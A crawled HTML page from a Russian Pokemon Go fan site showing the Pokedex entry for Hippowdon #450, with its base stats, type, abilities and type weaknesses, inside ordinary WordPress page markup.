

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pokemongo-go.ru/hippowdon-450/
body_size: 20848
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Покемон Hippowdon #450</title>
<meta name="description" content="Покемон Hippowdon #450: характеристики и статы в игре Pokemon Go. Какой покемон Hippowdon, где искать, как ловить и как он выглядит." />
<meta name="keywords" content="pokemon go,pokemon,покемон го,покемоны,Hippowdon" />
<link rel="shortcut icon" href="http://pokemongo-go.ru/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="http://pokemongo-go.ru/favicon/apple-touch-icon.png">
<link rel="apple-touch-ico-precomposedn" href="http://pokemongo-go.ru/favicon/apple-touch-icon-precomposed.png">
<link rel="apple-touch-icon" sizes="57x57" href="http://pokemongo-go.ru/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="http://pokemongo-go.ru/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://pokemongo-go.ru/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="http://pokemongo-go.ru/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://pokemongo-go.ru/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="http://pokemongo-go.ru/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://pokemongo-go.ru/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="http://pokemongo-go.ru/favicon/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="http://pokemongo-go.ru/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/android-chrome-192x192.png" sizes="192x192">
<meta name="msapplication-square70x70logo" content="http://pokemongo-go.ru/favicon/smalltile.png" />
<meta name="msapplication-square150x150logo" content="http://pokemongo-go.ru/favicon/mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="http://pokemongo-go.ru/favicon/widetile.png" />
<meta name="msapplication-square310x310logo" content="http://pokemongo-go.ru/favicon/largetile.png" />
<link rel="alternate" type="application/rss+xml" title="Pokemon Go &#8212; Покемон Го в России - RSS" href="http://pokemongo-go.ru/feed/" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/style.css" type="text/css" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/pokemon.css" type="text/css" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/pokedex.css" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic&subset=cyrillic' rel='stylesheet' type='text/css'><meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/pokemongo-go.ru\/wp-admin\/admin-ajax.php","post_id":"1076"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pokemongo-go.ru/wp-content/plugins/post-views-counter-x/postviews-cache.js?ver=6.5.5" id="wp-postviews-cache-js"></script>
<link rel="canonical" href="http://pokemongo-go.ru/hippowdon-450/" />
<link rel="alternate" type="application/json+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Fhippowdon-450%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Fhippowdon-450%2F&#038;format=xml" />
</head>

<body>
<div id="header">

	<div class="pokemon-logo"><div class="pokemon-go-ru"><p>Pokemon Go в России</p></div><a href="http://pokemongo-go.ru/"><img src="http://pokemongo-go.ru/img/pokemon-russia.png" width="170" height="114" alt="Pokemon Go Россия | Покемон Го в России" title="Pokemon Go Россия | Покемон Го в России" /></a></div>
	<div class="topmenu">
		<div class="topmenu-item"><a href="" onclick="addFav();return false" id="fav" rel="sidebar">Добавить в Закладки</a> |</div>
		<div class="topmenu-item"><a href="http://pokemongo-go.ru/contacts/">Обратная связь</a> &nbsp;</div>
	</div>
	
	<div class="inmenu">
	<div class="menu2">
		<ul>
				<a href="http://pokemongo-go.ru/" title="Новости об игре Pokemon Go"><li class="m_news">Новости</li></a>
				
				<a href="http://pokemongo-go.ru/go/igra/" title="Игра Pokemon Go"><li class="m_igra">Игра</li></a>
				
				<a href="http://pokemongo-go.ru/pokemony/" title="База покемонов Pokedex: характеристики, статы, редкие покемоны"><li class="current m_pokemons"><div class="strela">Покемоны</div></li></a>
		
				<a href="http://pokemongo-go.ru/go/fractions/" title="Команды в игре Pokemon Go"><li class="m_team">Команды</li></a>
		

				<a href="http://pokemongo-go.ru/go/faq/" title="Вопросы по игре - FAQ"><li class="m_faq">FAQ</li></a>
				
				<a href="http://pokemongo-go.ru/go/sovety/" title="Полезные мелочи в игре"><li class="m_polez">Полезности</li></a>
				
				<a href="http://pokemongo-go.ru/go/foto/" title="Фото из игры и из жизни Pokemon GO, приколы"><li class="m_foto">Фото</li></a>
				
				<a href="http://pokemongo-go.ru/go/video/" title="Видео по игре Pokemon GO"><li class="m_video">Видео</li></a>
		
				<a href="http://pokemongo-go.ru/go/mix/" title="Микс"><li class="m_mix">Микс</li></a>
				</ul>
	</div>

	<div class="pokemon-download"><a href="http://pokemongo-go.ru/skachat-pokemon-go/" title="Скачать Pokemon Go на Andoid и iOS">Скачать игру</a></div>
	

	<div class="andrios">
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-na-android/" title="Pokemon Go Android"><div class="pok-android"></div></a>
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-ios/" title="Pokemon Go iOS"><div class="pok-ios"></div></a>
	</div>

	</div>
	
	
	
	<div class="seti">
		<div class="pika">
			<!--noindex-->
			<div class="pikachu"><img src="http://pokemongo-go.ru/img/pikachu.gif" width="50" height="46" /></div>
			<div class="pikachu-say"><p>Подпишись, бро!</p></div>
			<div class="pokemon-social">
				<div class="vstupai">Быренько:</div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
			</div>
			<!--/noindex-->
			
			<div class="pokemon-go-server-status-on">
			<p><a href="http://pokemongo-go.ru/status-serverov-pokemon-go/" title="Статус серверов Pokemon GO">Статус серверов</a></p>
			</div>
			
			
		</div>
		
		
		
		<div class="pokemon-poisk">
			<input type="text" class="sinput" value="" name="s" />
			<input type="submit" class="ssubmit" value="&#128269;" />
		</div>
	</div>
	


	
</div>


<div class="pikabg"></div>

		
		
<div id="content">
		
		<div class="inbattle">
				<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/">Кто лучше: Пикачу или Чармандер?</a>
				</div>
	
	
		
<div id="main">
		<div class="post">
		<h1>Покемон Hippowdon #450</h1>
		<div class="pokemon-info">
			<div class="cater"><a href="http://pokemongo-go.ru/go/pokemons/" rel="category tag">Покемоны</a></div><div class="bul"></div>
			<div class="pdate">19.07.2016 03:59</div>
		</div>
		
		<div class="pokemon-thumb">
				</div>

		
		<div class="pokemon-post">
			<p><span id="more-1076"></span></p>
<style>
		.sprite-450{
			background-image: url('[data-uri]')
		}</style>
<div class="detail-header">
<div class="detail-sprite monster-sprite sprite-450"></div>
<div class="detail-infobox">
<div class="detail-types-and-num">
<div class="detail-types"><span style="border: 1px solid #E0C068; background: #E0C068" class="monster-type">ground</span></div>
<div class="detail-national-id"><span>#450</span></div>
</div>
<div class="detail-stats">
<div class="detail-stats-row"><span>HP</span><span class="stat-bar"></p>
<div style="background: #E0C068; transform: scaleX(0.76595744680851)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">108</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Attack</span><span class="stat-bar"></p>
<div style="background: #E0C068; transform: scaleX(0.79432624113475)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">112</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Defense</span><span class="stat-bar"></p>
<div style="background: #E0C068; transform: scaleX(0.83687943262411)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">118</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Speed</span><span class="stat-bar"></p>
<div style="background: #E0C068; transform: scaleX(0.33333333333333)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">47</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Sp Atk</span><span class="stat-bar"></p>
<div style="background: #E0C068; transform: scaleX(0.4822695035461)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">68</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Sp Def</span><span class="stat-bar"></p>
<div style="background: #E0C068; transform: scaleX(0.51063829787234)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">72</div>
</p>
<p></span></div>
</div>
</div>
</div>
<div class="detail-below-header">
<div class="monster-species">Heavyweight Pokémon</div>
<div class="monster-description">It is surprisingly quick to anger. It holds its mouth agape as a display of its strength.</div>
<h2 style="background: #E0C068" class="detail-subheader">Характеристики</h2>
<div class="monster-minutia"><strong>Height:</strong><span>2 m</span><strong>Weight:</strong><span>300 kg</span></div>
<div class="monster-minutia"><strong>Catch Rate:</strong><span>0%</span><strong>Gender Ratio:</strong><span>50% ♂ 50% ♀</span></div>
<div class="monster-minutia"><strong>Egg Groups:</strong><span>Ground</span><strong>Hatch Steps:</strong><span>7650</span></div>
<div class="monster-minutia"><strong>Abilities:</strong><span>Sand-stream, Sand-force</span><strong>EVs:</strong><span>2 Defense</span></div>
<h2 style="background: #E0C068" class="detail-subheader">Урон при атаке</h2>
<div class="when-attacked">
<div class="when-attacked-row"><span style="border: 1px solid #6890F0; background: #6890F0" class="monster-type">water</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #A040A0; background: #A040A0" class="monster-type">poison</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
<div class="when-attacked-row"><span style="border: 1px solid #78C850; background: #78C850" class="monster-type">grass</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #B8A038; background: #B8A038" class="monster-type">rock</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
<div class="when-attacked-row"><span style="border: 1px solid #98D8D8; background: #98D8D8" class="monster-type">ice</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #F8D030; background: #F8D030" class="monster-type">electric</span><span style="color: black" class="monster-multiplier">0</span></div>
</div>
</div>
		</div>


		
		<!--noindex-->
		<div class="pokemon-social-say"><p>Нравится Pokemon GO? Тогда подписывайся!</p></div>
		<div class="pokemon-social-block">
			<a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" rel="nofollow" target="_blank" title="Pokemon GO VK"><div class="govk"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Facebook"><div class="gofb"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" rel="nofollow" target="_blank" title="Pokemon GO Twitter"><div class="gotw"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" rel="nofollow" target="_blank" title="Pokemon GO Google+"><div class="gogp"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Instagram"><div class="goinsta"></div></a>
			<div class="pokemon-social-pikachu"></div>
		</div>
		<!--/noindex-->
		
		<!--noindex-->
		<div class="pokemon-share">
			<div class="sharename">Поделись:</div>
			<div class="samishare"><div id="delilka">
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/vk.png" width="18" height="18" title="Поделиться ссылкой ВКонтакте" style="cursor:pointer;" onclick="window.open('http://vkontakte.ru/share.php?url=http://pokemongo-go.ru/hippowdon-450/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/fb.png" width="18" height="18" title="Поделиться ссылкой в Facebook" style="cursor:pointer;" onclick="window.open('http://www.facebook.com/sharer.php?u=http://pokemongo-go.ru/hippowdon-450/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<a href="http://pokemongo-go.ru/red.php?http://twitter.com/home?status=Покемон Hippowdon #450 - http://pokemongo-go.ru/hippowdon-450/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/tw.png" width="18" height="18" title="Поделиться ссылкой в Twitter" /></a>
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/mm.png" width="18" height="18" title="Поделиться ссылкой в Моем Мире" style="cursor:pointer;" onclick="window.open('http://connect.mail.ru/share?share_url=http://pokemongo-go.ru/hippowdon-450/','gener','width=512,height=332,top='+((screen.height-332)/2)+',left='+((screen.width-512)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/od.png" width="18" height="18" title="Поделиться ссылкой в Одноклассниках" style="cursor:pointer;" onclick="window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=0&st._surl==http://pokemongo-go.ru/hippowdon-450/','gener','width=580,height=420,top='+((screen.height-420)/2)+',left='+((screen.width-580)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
</div></div>
		</div>
		<!--/noindex-->

		<!--noindex-->
		<div class="pokemon-tags" style="margin-bottom:15px;overflow:hidden;">
			<div class="metkiname">Теги:</div>
			<div class="samitegi"><ul><li><a href="http://pokemongo-go.ru/teg/hippowdon/" rel="tag">Hippowdon</a></li></ul></div>
		</div>
		<!--/noindex-->


		<div class="readmore">
		<h3><span>Читайте также</span></h3>
		
			<div class="pokemon-more">
			<ul>
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						</ul>
			</div>

		</div>
		
		
	</div>

		
	
</div>


	
﻿<div id="sidebar">

		<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/"><div class="battle"><p>Баттлы</p></div></a>
		
	<!--noindex-->
	<div class="rek1">
	
	</div>
	<!--/noindex-->

	
	<div class="pokemon-top">
	<h3><span>Случайный покемон</span></h3>

									
			
			<div class="random-pokemon">
				<div class="pokerand"><a href="http://pokemongo-go.ru/yanma-193/" title="Характеристики покемона Yanma #193"><img src="http://pokemongo-go.ru/img/pokemons/193.png" alt="Характеристики покемона Yanma #193" /></a></div>
				<a href="http://pokemongo-go.ru/yanma-193/" class="pokerandname2"><div class="pokerandname">Yanma #193</div></a>
				<a href="http://pokemongo-go.ru/yanma-193/"><div class="pokestats">Смотреть</div></a>
			</div>

			
	</div>
	
	
		<div class="pokedex-block">
		<div class="pokedex-inside">
